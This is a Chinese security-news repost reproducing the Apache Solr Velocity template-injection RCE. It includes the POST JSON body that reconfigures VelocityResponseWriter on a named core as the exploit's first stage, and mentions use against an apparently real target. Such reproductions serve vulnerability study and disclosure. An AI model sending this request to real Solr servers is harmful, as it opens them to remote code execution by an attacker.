行业动态 | Apache Solr 远程命令执行漏洞复现

Posted 安全加

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了行业动态 | Apache Solr 远程命令执行漏洞复现相关的知识,希望对你有一定的参考价值。

0x00简介

Apache Solr是一个高度可靠、可伸缩和容错的,提供分布式索引、复制和负载平衡查询、自动故障转移和恢复、集中配置等功能的开源的搜索服务器。Solr为世界上许多最大的互联网站点提供搜索和导航功能。

0x01影响范围

漏洞名称:Apache Solr远程代码执行漏洞

威胁等级:高危

Apache Solr 5.x - 8.2.0,存在config API版本

0x02漏洞描述

该漏洞本质是ConfigAPI允许通过HTTP POST请求进行配置。

攻击者可以通过ConfigAPI对VelocityResponseWriter组件进行配置,将params.resource.loader.enabled设置为true。通过Velocity模板注入,实现远程代码执行漏洞的利用。

0x03漏洞复现



(1-1)

我们首先得知道Solr服务中Core的名称

如图1-1所示 即为Core名称



接着构造POST请求,在/solr/Core名称/config目录POST以下数据(修改Core的配置)

如我现在实战的名称 POST: /solr/group-buy-captain/config

打开Burpsuite抓POST包 填入:

{

"update-queryresponsewriter": {

"startup": "lazy",

"name": "velocity",

"class":

"solr.VelocityResponseWriter",

"template.base.dir":"",

"solr.resource.loader.enabled": "true",

"params.resource.loader.enabled": "true"

}

}

(1-2)





最后我们就可以使用已经公开的exp进行利用了

0x04修复建议

官方尚未发布相应补丁

作者语录

来蹭一波热度,给大佬们奉上卡布奇诺一杯

安全+

安全+ 专注于安全行业,通过互联网平台、线下沙龙、培训、峰会、人才招聘等多种形式,致力于创建亚太地区最好的甲乙双方交流、学习的平台,培养安全人才,提升行业整体素质,助推安全生态圈的健康发展。

官⽅⽹站:www.anquanjia.net.cn

以上是关于行业动态 | Apache Solr 远程命令执行漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章

Apache Solr 远程命令+XXE执行漏洞(CVE-2017-12629)

Apache Solr 远程命令执行漏洞(CVE-2019-0193)

通告更新Apache Solr模板注入远程代码执行漏洞安全风险通告